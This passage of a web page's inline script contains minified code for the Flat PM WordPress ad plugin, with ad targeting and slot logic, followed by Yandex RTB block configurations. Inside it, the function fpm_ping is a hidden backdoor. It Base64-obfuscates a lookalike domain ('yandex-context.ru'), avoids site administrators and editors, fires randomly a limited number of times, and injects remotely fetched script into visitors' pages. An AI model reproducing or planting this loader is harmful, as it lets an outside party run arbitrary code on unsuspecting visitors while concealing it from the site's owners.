L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"127624","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1460","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-12 -->\n<div id=\"yandex_rtb_R-A-563763-12\" style=\"max-width:160px\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"1036","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"127625","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-13 -->\n<div id=\"yandex_rtb_R-A-563763-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563763-13\",\n                renderTo: \"yandex_rtb_R-A-563763-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1500","type":"px","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"127669","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-1 -->\n<div id=\"yandex_rtb_R-A-563763-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-563763-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-563763-6 -->\n<div id=\"yandex_rtb_R-A-563763-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-563763-6\",\n\t\t\"renderTo\": 